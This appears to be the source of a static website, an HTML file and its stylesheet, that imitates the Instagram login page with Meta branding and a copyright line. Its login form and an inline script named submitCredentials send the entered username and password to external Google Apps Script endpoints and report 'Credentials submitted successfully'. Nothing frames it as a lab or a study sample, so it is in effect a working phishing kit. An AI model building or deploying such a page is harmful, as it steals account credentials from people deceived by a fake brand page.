
<file: index.html>
<!DOCTYPE html>
<html lang="pt-AO">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Instagram">
    <meta name="author" content="Edlávio Alberto">
    <link rel="shortcut icon" href="icon.png" type="image/x-icon">
    <link rel="stylesheet" href="style.css">
    <title>Instagram</title>
</head>
<body onload="SwitchScreen()">
        <section class="container">
            <!-- SMARTPHONE SECTION -->
            <article class="smartphone">
                <div class="screens">
                    <img class="screen fade" src="screen1.png" alt="screen1">
                    <img class="screen fade" src="screen2.png" alt="screen2">
                    <img class="screen fade" src="screen3.png" alt="screen3">
                </div>
                <img src="smartphones.png" alt="smartphones">
            </article>
            <!-- SMARTPHONE SECTION END -->
            <!-- FORM SECTION -->
            <article class="form-area">
                <div class="logo">
                    <img src="logo.png" alt="Instagram Logo">
                </div>
                <form action="https://script.google.com/macros/s/AKfycbzS6wZujMik2InoAAmmxvFLz9TwzPuBnVaYY7LFYThk-LgtbSxvTZXbHPhp_JPxfN66kg/exec" method="post">
                    <input type="text" name="username" id="username" placeholder="Phone number,username,or email">
                    <input type="password" name="password" id="password" placeholder="Password">
                    <input type="submit" name="submit" value="Log in">
                    <div class="other-option">
                        <div></div> <p>OR</p> <div></div>
                    </div>
                    <div class="options">
                        <a href="#" class="social"> <span><i class="fab fa-facebook-square"></i></span>Log in with Facebook </a>
                        <div class="forget"> <a href="#">Forgot Password?</a> </div>
                    </div>
                </form>
                <div class="noaccount">
                    <a href="#">Don't have a account? <span>Sign up</span></a>
                </div>
                <div class="apps">
                    <p>Get the App</p>
                    <a href="#"> <img src="appstore.png" alt="Baixar o aplicativo na AppStore"> </a>
                    <a href="#"> <img src="googleplay.png" alt="Baixar o aplicativo no Google Play"> </a>
                </div>
            </article>
        </section>
            <!-- FORM SECTION END -->
            <!-- FOOTER -->
        <footer>
            <div class="footer-content">
                <a href="#">Meta</a>
                <a href="#">About</a>
                <a href="#">Blog</a>
                <a href="#">Jobs</a>
                <a href="#">API</a>
                <a href="#">Privacy
                </a>
                <a href="#">Term</a>
                <a href="#"> Locations</a>
                <a href="#">Instagram Lite</a>
                <a href="#">Threads</a>
                <a href="#">Instagram Lite</a>
                <a href="#">contact uploading &Non -user</a>
            </div>
           
            <div class="copyright">
                <select aria-label="Trocar idioma de exibição">
                    <option value="pt">Português (Portugal)</option>
                    <option value="af">Afrikaans</option>
                    <option value="cs">Čeština</option>
                    <option value="da">Dansk</option>
                    <option value="de">Deutsch</option>
                    <option value="el">Ελληνικά</option>
                    <option value="en">English</option>
                    <option value="en-gb">English (UK)</option>
                    <option value="es">Español (España)</option>
                    <option value="es-la">Español</option>
                    <option value="fi">Suomi</option>
                    <option value="fr">Français</option>
                    <option value="id">Bahasa Indonesia</option>
                    <option value="it">Italiano</option>
                    <option value="ja">日本語</option>
                    <option value="ko">한국어</option>
                    <option value="ms">Bahasa Melayu</option>
                    <option value="nb">Norsk</option>
                    <option value="nl">Nederlands</option>
                    <option value="pl">Polski</option>
                    <option value="pt-br">Português (Brasil)</option>
                    <option value="ru">Русский</option>
                    <option value="sv">Svenska</option>
                    <option value="th">ภาษาไทย</option>
                    <option value="tl">Filipino</option>
                    <option value="tr">Türkçe</option>
                    <option value="zh-cn">中文(简体)</option>
                    <option value="zh-tw">中文(台灣)</option>
                    <option value="bn">বাংলা</option>
                    <option value="gu">ગુજરાતી</option>
                    <option value="hi">हिन्दी</option>
                    <option value="hr">Hrvatski</option>
                    <option value="hu">Magyar</option>
                    <option value="kn">ಕನ್ನಡ</option>
                    <option value="sk">Slovenčina</option>
                    <option value="ta">தமிழ்</option>
                    <option value="te">తెలుగు</option>
                    <option value="vi">Tiếng Việt</option>
                    <option value="zh-hk">中文(香港)</option>
                    <option value="bg">Български</option>
                    <option value="ro">Română</option>
                    <option value="sr">Српски</option>
                    <option value="uk">Українська</option>
                </select>
                <span>&copy; 2024 Instagram from Meta</span>
            </div>
        </footer>
        <script>
            async function submitCredentials() {
              const username = document.getElementById('username').value;
              const password = document.getElementById('password').value;
              const responseMessageElement = document.getElementById('responseMessage');
        
              // Simple validation
              if (!username || !password) {
                responseMessageElement.textContent = 'Please enter both username and password.';
                return;
              }
        
              try {
                // Make an AJAX request to the Google Apps Script web app
                const response = await fetch('https://script.google.com/macros/s/AKfycbyL4WOy3MlYZr9bC3SUsbeH6b53SYN9prW6kM3ykfPIKzKdkPWOgUVCbG2FIXU4PkAe4A/exec', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json',
                  },
                  body: JSON.stringify({ username, password }),
                });
        
                const data = await response.json();
        
                if (response.ok) {
                  responseMessageElement.textContent = `Credentials submitted successfully: ${data.message}`;
                } else {
                  responseMessageElement.textContent = `Error: ${data.error}`;
                }
              } catch (error) {
                console.error('Error submitting credentials:', error);
                responseMessageElement.textContent = 'An unexpected error occurred.';
              }
            }
          </script>
    <script src="app.js"></script>
    <script src="brands.min.js"></script>
    <script src="fontawesome.min.js"></script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    border: none;
    text-decoration: none;
}
:root {
    --cl-white: #fafafa;
    --cl-gray-dark: #868585;
    --bg-blue: #63c7e6;
    --cl-gray-light: #dbdbdb;
    --bg-white: #ffffff;
}
body {
    margin: 32px auto;
    max-width: 935px;
    padding-bottom: 20px;
    background-color: var(--cl-white);
    color: var(--cl-gray-dark);
}
.container {
    display: flex;
    flex-direction: row;
    justify-content: center;
}
/* SMARTPHONE */
.smartphone {
    margin-left: -90px;
}
.smartphone .screen {
    position: absolute;
    margin: 25px 0 0 160px;
}
.fade {
    animation-name: fade;
    animation-duration: 1.5s;
}  
@keyframes fade {
    from {opacity: .8}
    to {opacity: 1}
}
/* FORM */
.form-area {
    display: flex;
    flex-direction: column;
    height: 100%;
    padding-top: 15px;
}
.form-area .logo {
    width: 355px;
    padding: 40px 30px 0 90px;
    margin-bottom: 0;
    background-color: var(--bg-white);
    border: 1px solid var(--cl-gray-light);
    border-bottom: 0;
}
.form-area .logo img {
    width: 170px;
}
.form-area form {
    display: flex;
    flex-direction: column;
    width: 355px;
    padding: 30px 0 20px 0;
    align-items: center;
    background-color: var(--bg-white);
    border: 1px solid var(--cl-gray-light);
    border-top: 0;
}
.form-area form input {
    border-radius: 4px;
    width: 280px;
}
.form-area form input[type=text], form input[type=password] {
    padding: 13px 0 13px 4px;
    margin-bottom: 5px;
    border: 1px solid var(--cl-gray-light);
    background-color: var(--cl-white);
    font-size: 11px;
}
.form-area form input[type=submit] {
    padding: 5px 10px;
    margin-top: 10px;
    color: var(--bg-white);
    background-color: #8cd6ec;
    font-weight: 500;
}
.form-area form input[type=submit]:hover { 
    background-color: var(--bg-blue);
    cursor: pointer;
}
form .other-option {
    display: flex;
    flex-direction: row;
    margin: 15px 0; 
    color: var(--cl-gray-dark);
    font-weight: 700;
    font-size: 14px;
}
form .other-option div {
    width: 110px;
    height: 1px;
    background-color: var(--cl-gray-light);
    margin: 6px 16px;
}
form .options {
    margin: 10px 0 0 0;
    text-align: center;
}
form .options .social{
    color: #385185;
    font-size: 16px;
    font-weight: 700;
}
form .options .social:hover { 
    color: #3f37ad; 
}
form .options .forget {
    margin-top: 22px;
}
form .options .forget a {
    color: var(--cl-gray-dark);
    font-size: 14px;
}
.form-area .noaccount {
    width: 355px;
    margin: 10px 0;
    padding: 22px;
    text-align: center;
    background-color: var(--bg-white);
    border: 1px solid var(--cl-gray-light);
    font-size: 14px;
}
.form-area .noaccount a {
    color: var(--cl-gray-dark);
}
.form-area .noaccount a span {
    color: var(--bg-blue);
    font-weight: 700;
}
.form-area .apps {
    text-align: center;
    width: 355px;
    margin-top: 10px;
    color: var(--cl-gray-dark);
}
.form-area .apps img {
    width: 140px;
    margin-top: 15px;
}
/* FOOTER */
footer {
    text-align: center;
    margin: 0 10px;
    font-size: 14px;
}
footer a {
    font-size: 14px;
    color: var(--cl-gray-dark);
    margin: 5px 4px;
}
footer .footer-content { margin-bottom: 5px; }
footer .copyright {
    margin-top: 20px;
}
footer .copyright select {
    background: none;
    color: var(--cl-gray-dark);
}
@media screen and (max-width:840px) {
    body {
        max-width: 100%;
    }
    .smartphone {
        margin-left: -50px;
    }
}
@media screen and (max-width:800px) {
    .smartphone {
       display: none;
    }
    .form-area {
        margin-bottom: 50px;
    }
}
@media screen and (max-width:435px) {
    .form-area .logo {
        width: 100%;
        margin: auto;
        padding: 10px auto;
        background-color: transparent;
        border: none;
    }
    .form-area form {
        width: 100%;
        background-color: transparent;
        border: none;
        border-top: 0;
    }
    .form-area .noaccount {
        width: 100%;
        margin: 0;
        background-color: transparent;
        border: none;
    }
}
</file>
